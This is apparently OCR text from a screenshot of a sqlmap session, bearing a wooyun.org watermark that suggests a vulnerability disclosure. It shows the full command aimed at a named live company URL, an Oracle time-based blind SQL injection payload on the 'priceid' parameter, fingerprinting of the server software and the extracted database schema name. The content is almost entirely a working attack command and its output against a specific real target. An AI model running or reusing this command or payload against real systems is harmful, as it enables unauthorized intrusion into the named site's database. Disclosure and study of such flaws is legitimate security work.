 C:\Python27\sqlmapproject>sqlmap.py -u "http://eps.umgg.com.cn/Price/SuggestList
.aspx?priceid=1" --dbms oracle --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:44:25
[23:44:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: priceid
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: priceid=1 AND 2766=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||CHR(73)||CHR(
114)||CHR(108),5)
---
[23:44:25] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[23:44:25] [INFO] fetching current database
[23:44:25] [INFO] resumed: HQSC
[23:44:25] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
www.wooyun.org
current schema (equivalent to database on Oracle): 'HQSC'